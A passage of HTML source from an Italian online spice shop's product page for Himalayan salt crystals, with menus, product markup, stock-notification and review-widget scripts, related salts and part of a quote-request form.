                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/oggettistica" class="see-all">Mostra Tutto Oggettistica e Accessori</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/bartender-mixology">Bartender e Mixology</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/bartender-mixology" class="see-all">Mostra Tutto Bartender e Mixology</a> </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/offerte">Offerte</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/novita">Novità</a></li>
                          </ul>
        </div>
      </nav>
    </div>
  </div>
</div>
  </header>

<script type="text/javascript">
//if (!navigator.userAgent.match(/(iPod|iPhone|iPad)/)){
//$(window).scroll(function(){
//    if ($(window).scrollTop() < 5) {
//       $('.header-normle').show();
//
//    }
//    else {
//       $('.header-normle').hide();
//    }
//});
//}
</script>

<!-- zoorate feedaty merchant widget start -->
<!-- OLD WIDGET -->
<!-- <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "484955a8f05ab1e3d3fa9297d94b7842",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "f691632b7289fb4f"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script> -->
<!-- zoorate widget end -->

<!-- sys-notification -->
<div id="sys-notification">
    <div class="container">
        <div id="notification"></div>
    </div>
</div>
<!-- /sys-notification -->
       <div class="maincols">
 

               <!--codice per schema.org-->
                                <script type="application/ld+json">
                {
                  "@context": "https://schema.org/",
                  "@type": "Product",
                  "name": "Diamanti di Sale dell'Himalaya",
                  "image": "image/cache/catalog/product/spezie/diamanti-di-sale-himalaya-570x570.jpg",
                  "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "4.9",
                    "ratingCount": "8"
                  },
                  "description": "",
                    "offers": {
                        "@type": "Offer",
                        "priceCurrency": "EUR",
                        "price": "2",
                        "itemCondition" : "https://schema.org/NewCondition",
                        "availability" : "https://schema.org/InStock"
                  },
                  "brand": {
                      "@type": "Brand",
                      "name": "Terza Luna"
                  }
                }
                </script>
                <div itemscope itemtype="https://schema.org/Product">
                  <meta itemprop="name" content="Diamanti di Sale dell'Himalaya" />
                  <meta itemprop="image" content="image/cache/catalog/product/spezie/diamanti-di-sale-himalaya-570x570.jpg" />
                  <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="4.9" />
                    <meta itemprop="reviewCount" content="8" />
                  </div>
                  <meta itemprop="description" content="
	Sale formatosi circa 200 milioni di anni fa
	Sale grezzo non raffinato
	Contiene gli oligominerali necessari all equilibrio psicofisico

">
                  <div itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
                                        <meta itemprop="priceCurrency" content="EUR">
                    <meta itemprop="price" content="2">
                    <link itemprop="availability" href="https://schema.org/InStock">
                    <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition" />
                  </div>
                  <div itemprop="brand" itemscope="" itemtype="https://schema.org/Brand">
                    <meta itemprop="name" content="Terza Luna" />
                  </div>
                </div>

                <!--fine codice schema.org-->
            
<div class="container">
  <div class="row">                <div id="content" class="col-sm-12 content-mobile">	<div id="NotifyWhenAvailable_popup" style="display:none;width:300px;" class="NWA_popover bottom">
		<div class="nwa-inner-wrapper">
			<div class="arrow"></div>
			<h3 class="NWA_popover-title">Esaurito!</h3>
			<div class="NWA_popover-content">
			</div>
		</div>
	</div>
	
	<script>
		var origAddToCart;
		var nwaAddToCartSingle;
		var nwaOriginalButtons = {};
		var checkQuantity = function () {
			var unserialized = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea');
			var query = unserialized.serialize();

			$.ajax({
				url: 'index.php?route=module/notifywhenavailable/checkQuantityNWA',
				type: 'post',
				data: query,
				dataType: 'json',
				success: function(json) {

					var selector = '#button-cart';
					setTimeout(function() {
						var replaced = false;
						for (i in json) {
                        	if(!json[i].PO && json[i].product_id) {
                        		replaced = true;
                        		propName = '_' + json[i].product_id;
                        		if (!nwaOriginalButtons.hasOwnProperty(propName)) {
                        			nwaOriginalButtons[propName] = $(selector).clone(true, true);
                        		}

                        		if ($('#button-nwa-duplicate').length < 1) {
		                			var button = $('#button-cart').clone();
				                    button.attr('id', 'button-nwa-duplicate');
				                    button.html('Avvisami');
									button.attr('value','Avvisami');
									button.prop('disabled', false); // some extensions set the disabled attribute

		                		}

                        		if (json.replace_add_to_cart == "0") {
                        			$('#button-cart').after( button);;
                        		} else {
                        			$('#button-cart').replaceWith( button);
                        		}

                                $(button).on('click', function(){
                                	nwaAddToCartSingle('#button-nwa-duplicate');
                                });
                                if($(button).parents('.form-group').hasClass('outofstock')) {
                                    $(button).parents('.form-group').removeClass('outofstock')
                                }
                        	}
                        }
                        unserialized.each(function(i, e) {
                        	if ($(e).attr('name') == 'product_id') {
                        		prod_id = $(e).val();
                        		if (!replaced && nwaOriginalButtons.hasOwnProperty('_'+prod_id)) {
                        			$(selector).replaceWith(nwaOriginalButtons['_'+prod_id].clone(true, true));
		                        	$('#button-nwa-duplicate').replaceWith(nwaOriginalButtons['_'+prod_id].clone(true, true).prop('disabled', false));
		                        }
                        	}
                        });
					}, 100);
				}
			});
		}

	    $(document).ready(function() {
	    	if($('#button-cart').length > 0) {
	    		$.each($._data($('#button-cart')[0],'events'), function(i, event) {
			 		if (i == 'click') {
			 			$.each(event, function(j, h) {
			 				if(h.handler.toString().indexOf('index.php?route=checkout/cart/add') > -1) {
			 					origAddToCart = h.handler;
			 				}
					    });
			 		}
				});
	    	}

			var product_id  = '0';

			if(product_id == 0) {
				product_id = $('input[name=product_id]').val();
			}

			if(product_id) {
				checkQuantity();
			}

			$('input[name*=option], select[name*=option]').on('change', function() {
				checkQuantity();
			});

		    nwaAddToCartSingle =  function(selector) {
		    	$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');

	    		$('body').append($('#NotifyWhenAvailable_popup'));

				offset = $(selector).offset();

				$('div#NotifyWhenAvailable_popup').fadeIn('slow');
       			$(".NWA_popover-content").load("index.php?route=module/notifywhenavailable/shownotifywhenavailableform&product_id="+product_id, function() {
       				var window_width = $(window).width();
					var window_height = $(window).height();

					if (window_width < 600) {
						if($('.modal-backdrop').length < 1) {
							$('<div class="modal-backdrop fade in"></div>').appendTo(document.body);
						} else {
							$('.modal-backdrop').css('display','block');
						}

						$('body').css('overflow-y', 'hidden');

						$('.NWA_popover.bottom .arrow').css('display','none');

						$('div#NotifyWhenAvailable_popup').css({
						    top: 'calc(50% - 50%)',
			                left: 'calc(50% - 140px)',
			                position: 'fixed',
			                // 'margin-top': -$('.nwa-inner-wrapper').height()/2,
			                // 'margin-left': -$('.nwa-inner-wrapper').width()/2,
						});
					} else {
						$('div#NotifyWhenAvailable_popup').css({
							top: offset.top,
							left: ((offset.left-$('div#NotifyWhenAvailable_popup').width()/2) + $(selector).width()/2)
						});
					}
       			});

			};

			$(document).click(function(event) {
		        if (!$(event.target).is("#NotifyWhenAvailable_popup, button[lkmwa=true], input[lkmwa=true], .NWA_popover-title, .arrow, .NWA_popover-content, #NWAYourName, #NWAYourEmail, #NWAYourComment, #NotifyWhenAvailableSubmit, #NotifyWhenAvailable_popup p, #NotifyWhenAvailable_popup span, .NWA_popover, #NotifyWhenAvailableForm, .NWAError, input.NWA_popover_field_error, #button-cart, #button-nwa-duplicate, #NWAPrivacyPolicy, #NWAPrivacyPolicy *")) {
		            $('div#NotifyWhenAvailable_popup').fadeOut(300);
		            $('.modal-backdrop').fadeOut(300);
		            $('body').css('overflow-y', 'inherit');
		        }
		    });

		});
    </script>
<div id="smartbar"></div>
<script>
	$(document).ready(function () {
		$.ajax({url: "index.php?route=module/smartbar/ajaxLoad", data: {settings: {"name":"Pagina Prodotto Smartbar","status":"1","bar_position":"top","showto":"all","effect":"appear","width":"","add_close_btn":"enable","close_btn_position":"right","repeat_conditions":"0","repeat_after_days":"1","date_interval":"disabled","start_date":"","end_date":"","weekday_interval":"disabled","time_interval":"disabled","start_time":"","end_time":"","color":"#000000","bgcolor":"#aec48f","css":"@media screen and (max-width:991px) {\r\n.smartbar_wrapper {\r\n       position: relative;\r\n        z-index: 999;\r\n}\r\n.smartbar-close-btn {\r\n    z-index: 9999;\r\n    position: relative;\r\n}\r\n.smartbar p{\r\n    margin: 0px;\r\n    margin-top: 3px;\r\n}\r\n}","text":{"5":"&lt;p style=&quot;text-align: center;&quot;&gt;&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;GENTILE CLIENTE IN QUESTO PERIODO I PACCHI VENGONO SPEDITI&amp;nbsp;&lt;\/b&gt;&lt;\/font&gt;&lt;br \/&gt;\r\n&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;DOPO CIRCA 3 GIORNI LA LORO RICEZIONE&amp;nbsp;&lt;\/b&gt;&lt;\/font&gt;&lt;\/p&gt;\r\n","7":"","8":"","9":"","10":""},"cHRpbWl6YXRpb24ef4fe":"[base64]","OaXRyb1BhY2sgLSBDb21":"1604673061"}	},
		type: "POST", success:

		function (html) {
        $('#smartbar').html(html.replace(/&amp;/g, "&")
        .replace(/&lt;/g, "<")
        .replace(/&gt;/g, ">")
        .replace(/&quot;/g, "\"")
        .replace(/&#039;/g, "'"));
		triggerSmartBar();
		}
	})
	;
	});
</script>
      <div class="row">
                        

               
                
             
           
        <div class="col-sm-6 col-xs-12 image-container">
    <div class="row">
        <div class="thumbnails col-sm-12 thumbs-image">
                        <div class="image image-prodotto-offerta">

                  
                                <a href="image/cache/catalog/product/spezie/diamanti-di-sale-himalaya-1024x1024.jpg" title="Diamanti di Sale dell'Himalaya" class="imagezoom">
                    <img itemprop="image" src="image/cache/catalog/product/spezie/diamanti-di-sale-himalaya-570x570.jpg" title="Diamanti di Sale dell'Himalaya" alt="Diamanti di Sale dell'Himalaya" id="image"  data-zoom-image="image/cache/catalog/product/spezie/diamanti-di-sale-himalaya-1024x1024.jpg" class="product-image-zoom img-responsive"/>
                </a>
            </div>
            <div class="alt-tag-overlay">Diamanti di Sale dell'Himalaya</div>
              
        </div>

         <div class="thumbs-preview col-sm-12 horizontal">
             
        </div>  

         
    </div>
</div>          

                                <div class="col-sm-6 col-xs-12">
            <div class="product-view">
                <div class="breadcrumbs hidden-xs">
                  
                  <ul>
                                            <li><a href="https://www.terzaluna.com/">Home</a> / </li>
                                            <li><a href="https://www.terzaluna.com/nazioni">Nazione</a> / </li>
                                            <li><a href="https://www.terzaluna.com/spezie-indiane">Spezie Indiane Online</a> / </li>
                                            <li><a href="https://www.terzaluna.com/spezie-indiane/diamanti-di-sale-dellhimalaya">Diamanti di Sale dell'Himalaya</a> / </li>
                                        </ul>

               
                               
           
                  <h1 class="breadcrumb-heading col-md-9 col-sm-7 no-padding">Diamanti di Sale dell'Himalaya</h1>
                  <div class="col-sm-2 pull-right text-center">
                      <a data-toggle="tooltip" class="wishlist" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('195');"><i class="fa fa-heart fa-2x"></i></a>

                  </div>
                  <div class="clearfix"></div>
                                      <h4><span><a href="https://www.terzaluna.com/spezie-indiane">Spezie Indiane Online</a></span></h4>
                                  </div>
            <br>
           <!--<hr>-->
                                <div class="lista-puntata col-md-9 col-sm-7 no-padding">
                    <ul>
	<li>Sale formatosi circa 200 milioni di anni fa</li>
	<li>Sale grezzo non raffinato</li>
	<li>Contiene gli oligominerali necessari all equilibrio psicofisico</li>
</ul>
                </div>
                <div class="clearfix"></div>
                                  <!-- se ci sono download associati li stampo momentaneamente qui-->
                              <ul class="cont-facilities">
                                                                
             </ul>

              <ul class="list-unstyled hidden">
                                <li>Nazione: <a href="https://www.terzaluna.com/spezie-indiane">Spezie Indiane Online</a></li>
                                <li>Codice Prodotto: <span>1036</span></li>
                                <li>Disponibilit&agrave;: <span>Disponibile</span></li>
              </ul>

            <div id="product-option">
               
                <br>
        <!--   <hr>-->
                <div class="opzioni-titolo"><i class="fas fa-list"></i> Opzioni</div>
                                                                <div class="form-group required form-group-v2 cont-radio">
                  <label class="control-label titolo-opzione">Peso</label>
                  <div id="input-option160">
                                                                                                                  <div class="radio inputGroup-terzaluna col-sm-6 col-xs-6 no-padding-left">

                                        <label>
                                            <input type="radio" name="option[160]" value="358" class="opzione-radio" prezzo="" discount_price= "" 
            id_opzione ="160" minimo_ordinabile = "0" />
                                            <span>

                                        100 g                                                                                    </span>
                                      </label>
                                    </div>
                                                                                </div>
                </div>
                                                                                                                                                                                                </div>
                <hr>
                <!-- BUTTONI-->
                 <div><h5 class="label-minimo-ordine"></h5> 
                                <div class="col-md-12 col-sm-12 col-xs-12 no-padding-left no-padding-mobile f-product-price">

                                     
                         
           
                      <ul class="list-unstyled prezzo-dettaglio">
                                                        <span class="a-partire-da">A partire da </span>
                                                                        <li class="rif-prezzo">
                            <h2 id="prezzo-generale">2,00€</h2>
 <span class="discount-price hidden">Invece di <span style="text-decoration: line-through;"></span></span>  
                        </li>
                        <li class="label-iva-inclusa hidden"><span>IVA inclusa</span></li>
                                                                      </ul>
                                            
                         
                                                  <div class="fidelity-product" >
                                Prezzo in Punti Fedelt&agrave;: <span id="fidelity_points">2 </span>
                            </div>
                            <script>
                                                        /* $('#prezzo-generale').bind('DOMSubtreeModified', function(){
                                var prezzo_barrato = $('#prezzo-generale').text(); 
                                var prezzo_barrato_float = parseFloat(prezzo_barrato.replace(',', '.'));
                                $("#fidelity_points").html(prezzo_barrato_float);
                            }); */
                            </script>
                                            
           
                                   </div>


                                    <div class="col-md-12 col-sm-12 col-xs-12 no-padding-left no-padding-mobile
                       " id="product">
           
                                                <div class="product-buttons-wrap">
                                                                      <div class="product-qyt-action pull-left space-20">
                                  <label class="control-label qty hide">Qt&agrave;:</label>
                                  <div class="quantity-adder">
                                      <span class="add-down add-action pull-left">
                                          <i class="fa fa-minus"></i>
                                      </span>
                                      <div class="quantity-number pull-left">
                                          <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                      </div>
                                      <span class="add-up add-action pull-left">
                                          <i class="fa fa-plus"></i>
                                      </span>
                                  </div>
                              </div>

                          <input type="hidden" name="product_id" value="195" />

            <input type="hidden" name="prezzo" value="2" />
            <input type="hidden" name="prezzopieno" value="2" />
            
                                  <div class="cart">
                                                                                
                       <button type="button" id="button-cart"             data-loading-text="Caricamento..." class="btn btn-cart"><i class="fas fa-shopping-cart"></i> Acquista</button>
                                                                        </div>
                                                                                                               <div id="popup_tabella_rate" style="display:none">
                                                <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                                <div class="contenuto_popup"></div>
                                             </div>
                                              <div class="action clearfix hidden">
                                                  <div class="pull-left">
                                                      <a data-toggle="tooltip" class="wishlist" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('195');"><i class="fa-fw fa fa-heart-o"></i>Aggiungi alla lista dei desideri</a>
                                                  </div>
                                                  <div class="pull-left">
                                                      <a data-toggle="tooltip" class="compare" title="Confronta" onclick="compare.addcompare('195');"><i class="fa-fw fa fa-refresh"></i>Confronta</a>
                                                  </div>
                                              </div>
                        </div>
                              </div>
            </div>
                            </div>
            <!-- certificazioni-->
                                                                                                <div class="icone-trasporto col-sm-12 col-xs-12">
                <div class="col-sm-4 col-xs-6 no-padding trasporto-spedizione"><span class="icona-trasporto"></span> SPEDIZIONI IN <span>48H</span>                <br><span>Consegna Express</span></div>
                <div class="col-sm-4 col-xs-6 no-padding trasporto-spedizione"><span class="icona-spedizione"></span> SPEDIZIONI IN ITALIA <span>GRATIS</span><span> Oltre le 35 €</div>
                <!-- zoorate feedaty product widget start -->
                        <!-- OLD WIDGET -->
                        <!-- <div id="zoorate_widget_e662b26ee712607d" class="col-sm-4"></div>
                        <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
                        <script type="text/javascript">
                        var zoorate_params = {
                        "zoorate_ProductID": "195",
                        "zoorate_site_key": "59edaebaee469c914542e922e4587027",
                        "zoorate_widget_css": "product_small.css",
                        "zoorate_widget_type": "product_small",
                        "zoorate_widget_id": "e662b26ee712607d"+"|"+document.URL,
                        "zoorate_widget_server": "widget.zoorate.com"
                        };
                        do_widget(zoorate_params);
                        </script> -->
                        <style>
                          @media screen and (max-width: 500px) {
                            .fdt_productStriscia-fullwrap_widget_wrapper > a {
                              margin-top: 15px;
                            }
                          }
                        </style>
                        <div class="col-sm-4 col-xs-12 no-padding feedaty_widget" data-ver="2021" data-id="63ebaf7973f1f" data-type="product" data-variant="Striscia-fullwrap" data-lang="all" data-gui="all" data-sku="195" data-snippets="0"></div>
                <!-- zoorate widget end -->
            </div>
        </div>
      </div>
      <div class="tab-v88 tabs-group">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab"><span class="visible-xs"><i class="far fa-file-alt"></i></span><span class="hidden-xs">Descrizione</span></a></li>
                        <li><a href="#tab-specification" data-toggle="tab"><span class="visible-xs"><i class="fas fa-info-circle"></i></span><span class="hidden-xs">Caratteristiche</span></a></li>
                                    <li class="hidden"><a href="#tab-feedaty" data-toggle="tab"><span class="visible-xs"><i class="fas fa-check-circle"></i></span><span class="hidden-xs">Recensioni Feedaty</span></a></li>
                                  </ul>
          <div class="tab-content">
                  <div class="tab-pane active" id="tab-description"><h2>CENNI GENERALI</h2>

<p>Il <strong>sale dell&rsquo;Himalaya</strong> &egrave; un sale fossile formatosi nell&rsquo;era secondaria pi&ugrave; di 200 milioni di anni fa. Sin da allora il potere del sole, che ha causato il prosciugamento dei mari, &egrave; racchiuso nei cristalli di sale. In quei lontani periodi grandi quantit&agrave; di sale si sono depositate sulla terra a poco a poco negli strati successivi in modo tale da formare talvolta spessori di decine di metri. A seguito della <strong>deriva dei continenti</strong> la regione dove questa concentrazione di sale era maggiore &egrave; stata identificata come l&rsquo;Himalaya, oltre 2500 km di terra con montagne alte pi&ugrave; di 8000 metri. A differenza di quello che troviamo nei supermercati, in generale bianco, il <strong>sale rosa dell&rsquo;Himalaya</strong> non &egrave; raffinato e mantiene tutti gli oligominerali necessari all&rsquo;equilibrio psico-fisico ottimale del nostro corpo, resi tra l&rsquo;altro disponibili grazie alla pressione millenaria delle montagne sui giacimenti di sale. Leggi altre <a href="http://www.terzaluna.com/informazione/sale-dellhimalaya/">propriet&agrave; del sale rosa</a> e altre curiosit&agrave;.</p>

<h3><strong>Sale rosa in cucina:</strong></h3>

<p>Scopri le <a href="http://www.terzaluna.com/ricette/sale-dellhimalaya-ricette/" rel="noopener" target="_blank" title="sale rosa ricette">ricette</a> e i modi di utilizzo del sale himalayano.</p>
</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>General</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Gusto</td>
                    <td>Intenso/saporito</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                                  <div class="tab-pane" id="tab-feedaty">
              </div>
          </div>
        </div>

      <span class="hidden">
                  <div class="feedaty_microdata" id="feedaty0D38suP946pbsFjc">    
        <script type="application/ld+json">
          {
          "@context": "http://schema.org",
          "@type": "Organization",
          "name": "Terzaluna",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.8",
            "reviewCount": "3467"
           }
          }
        </script>
        <p>
         <span style="display:none">
           <span>Terzaluna</span>
         </span>
         <span>
           Feedaty <span>4.8</span> /
           <span>5</span>
         </span><span> - </span>
         <span>3467</span> feedbacks
        </p>


</div>                </span>
                  <!-- zoorate feedaty merchant widget v5 start -->
                        <!-- <div id="zoorate_widget_e662b26ee712607d"></div>
                        <script type="text/javascript">
                          var zoorate_widget_server = "widget.zoorate.com";
                          var zoorate_site_key = "59edaebaee469c914542e922e4587027";
                          var zoorate_widget_id = "e662b26ee712607d";
                        </script>
                        <script src="//widget.zoorate.com/js/dynamic_v1.js" type="text/javascript"></script>
                        <div class="zoorate_dyn_widget" data-id="1" data-type="productdynamic" data-variant="bluewhite" data-sku="195" ></div> -->
                 <!-- zoorate feedaty merchant widget v5 end -->

        <!-- Nuovo widget feedaty -->
        <div class="col-sm-12 col-xs-12 feedaty_widget padding-bottom-30" data-ver="2021" data-id="682b4a1444da2" data-type="carouselproduct" data-variant="recensioni-carosello-4" data-lang="all" data-gui="all" data-sku="195" data-snippets="0"></div>

              <div class="panel panel-default product-related"> <div class="panel-heading">
    <h3 class="panel-title">Prodotti Correlati</h3>
</div>

<div class="list box-products owl-carousel-play" id="product_liste0881b3709134e000d26889784369397" data-ride="owlcarousel">
        <div class="owl-carousel product-grid"  data-show="1" data-pagination="false" data-navigation="true">

                                <div class="item active products-block">
                                                        <div class="row products-row ">                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6  product-col">
                            <div class="product-block">

          <div class="image image209">
        
        <div class="immagine-auto">
          <a class="img" title="Sale Affumicato del Pacifico Salish" href="https://www.terzaluna.com/sale-affumicato-del-pacifico-salish">
            <img class="img-responsive" src="image/cache/catalog/product/spezie/sale-affumicato-570x570.jpg" title="Sale Affumicato del Pacifico Salish" alt="Sale Affumicato del Pacifico Salish" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('209');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/spezie/sale-affumicato.jpg" class="product-zoom info-view colorbox cboxElement" title="Sale Affumicato del Pacifico Salish"><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/sale-affumicato-del-pacifico-salish">Sale Affumicato del Pacifico Salish</a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">SALE AFFUMICATO
-Salish-

Origine: Oceano pacifico

Dopo essere stato raccolto il procedimento .....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">5,00€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/sale-affumicato-del-pacifico-salish"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('209');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('209');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('209');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6  product-col">
                            <div class="product-block">

          <div class="image image704">
        
        <div class="immagine-auto">
          <a class="img" title="Sale nero delle Hawaii Black Lava" href="https://www.terzaluna.com/sale-nero-delle-hawaii-black-lava">
            <img class="img-responsive" src="image/cache/catalog/product/spezie/Sale%20nero%20delle%20Hawaii-570x570.jpg" title="Sale nero delle Hawaii Black Lava" alt="Sale nero delle Hawaii Black Lava" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('704');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/spezie/Sale%20nero%20delle%20Hawaii.jpg" class="product-zoom info-view colorbox cboxElement" title="Sale nero delle Hawaii Black Lava"><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/sale-nero-delle-hawaii-black-lava">Sale nero delle Hawaii Black Lava</a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">SALE NERO DELLE HAWAII
-Black Lava-

Acquista online la migliore variet&agrave; di sale nero su T.....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">3,90€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/sale-nero-delle-hawaii-black-lava"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('704');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('704');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('704');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                        </div>                                                </div>
            </div>
</div>
<div class="clearfix"></div>

 <script type="text/javascript">
    $(document).ready(function() {
       var $carousel =  $("#e0881b3709134e000d26889784369397");
       $carousel.owlCarousel({
            autoPlay: false , //Set AutoPlay to 3 seconds
            items : 4,
            lazyLoad : true,
            navigation: false,
            navigationText:false,
            rewindNav: false,
            pagination:false

        });
        $("#wrape0881b3709134e000d26889784369397 .carousel-control.left").click(function(){
             $carousel.trigger('owl.prev');
        })
       $("#wrape0881b3709134e000d26889784369397 .carousel-control.right").click(function(){
            $carousel.trigger('owl.next');
        })
    });
</script>
   </div>
      
      
      
<div id="rq-preventivo-div" class="hidden">
<form id="afq_form" class="contatto-prodotto">
<div class="panel-heading">
    <h3 class="text-center capitalize">Richiedi Preventivo</h3>
</div>
    <div class="form-group">
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_name">Nome</label>
            	<input type="text" class="form-control" placeholder="Nome" id="afq_name" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_lastname">Cognome</label>
                <input type="text" class="form-control" placeholder="Cognome" id="afq_lastname" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                    <label class ="control-label" for="afq_tel">Telefono</label>
                    <input type="text" class="form-control" placeholder="Telefono" id="afq_tel" value="" required />
            </div>
    </div>
    <div class="form-group">
           <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left display-flow-root padding-top-15 required">
                <label class ="control-label" for="afq_city">Città</label>
                <input type="text" class="form-control" placeholder="Città" id="afq_city" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_email">Email</label>
            	<input type="email" placeholder="Email" class="form-control" id="afq_email" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_repeat_email">Ripeti email</label>
            	<input type="email" placeholder="Ripeti email" class="form-control" id="afq_repeat_email" required value=""  />
            </div>
    </div>
    <div class="form-group">
        <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_cartellini">Cartellini/grafica a carico di Terza Luna</label>
                     <select class="form-control" name="select_cartellini" id="afq_cartellini" required>
                          <option value="">Seleziona un'opzione</option>
                          <option value="SI">Sì</option>
                          <option value="NO">No</option>
                    </select>
        </div>
       <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15">
